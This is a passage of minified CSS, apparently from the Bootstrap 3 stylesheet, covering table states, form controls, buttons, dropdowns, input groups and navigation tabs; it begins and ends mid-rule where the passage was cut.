>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid 